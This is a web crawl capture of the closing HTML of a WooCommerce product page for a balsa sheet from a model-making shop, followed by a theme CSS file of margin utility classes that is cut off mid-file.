    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://retromodeller.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Materials wood and wire","@id":"https://retromodeller.co.uk/product-category/materials-wood-and-wire/"}},{"@type":"ListItem","position":3,"item":{"name":"Balsa sheet 1/2 x 4&amp;#8243;","@id":"https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/#product","name":"Balsa sheet 1/2 x 4\"","url":"https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/","description":"Balsa sheet\u00a0 1/2 thick X 4\" wide\u00a0 36 inches long\r\n\r\n\u00a3 2.99 is the postage cost of your whole order","image":"https://retromodeller.co.uk/wp-content/uploads/2020/03/IMG_0820.jpg","sku":4832,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.80","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://retromodeller.co.uk/product/balsa-sheet-1-2-x-4/","seller":{"@type":"Organization","name":"Retro Modeller","url":"https://retromodeller.co.uk"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='virginia-compare-style-css' href='https://retromodeller.co.uk/wp-content/themes/virginia/css/compare.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//retromodeller.co.uk/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=4.11.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/autocomplete-search-init.js" id="virginia-autocomplete-js-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/retromodeller.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/photoswipe/photoswipe.init.js?ver=20150315" id="photoswipe-init-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/jquery.jcarousellite.js?ver=20150315" id="carousel-lite-js"></script>
<script type="text/javascript" id="virginia-woocommerce-js-extra">
/* <![CDATA[ */
var virginia_woo = {"success":"<div class=\"woocommerce-message\">Products was successfully added to your cart. <a class=\"button wc-forward\" href=\"https:\/\/retromodeller.co.uk\/cart\/\">View Cart<\/a><\/div>","empty":"<div class=\"woocommerce-error\">No Products selected.<\/div>","no_variation":"<div class=\"woocommerce-error\">Product Variation does not selected.<\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/woocommerce.js?ver=20150330" id="virginia-woocommerce-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/skip-link-focus-fix.js?ver=20141010" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/countdown.js?ver=20150315" id="virginia-countdown-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="virginia-script-js-extra">
/* <![CDATA[ */
var virginia_ajax = {"ajaxurl":"https:\/\/retromodeller.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/themes/virginia/js/functions.js?ver=20150330" id="virginia-script-js"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script type="text/javascript" src="https://retromodeller.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/woocommerce.css?ver=1.0
body_size: 22263
content:
/*------------------------------------------------------------------
[Table of contents]
1. form
2. utilities
3. theme effect
4. buttons
5. alerts
6. woocommerce
7. woocommerce widgets
-------------------------------------------------------------------*/
@font-face {
  font-family: 'Montserrat Light';
  src: url("../fonts/Montserrat-Light.eot"), url("../fonts/Montserrat-Light.woff") format("woff"), url("../fonts/Montserrat-Light.ttf") format("truetype"), url("../fonts/Montserrat-Light.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat SemiBold';
  src: url("../fonts/Montserrat-SemiBold.eot"), url("../fonts/Montserrat-SemiBold.woff") format("woff"), url("../fonts/Montserrat-SemiBold.ttf") format("truetype"), url("../fonts/Montserrat-SemiBold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
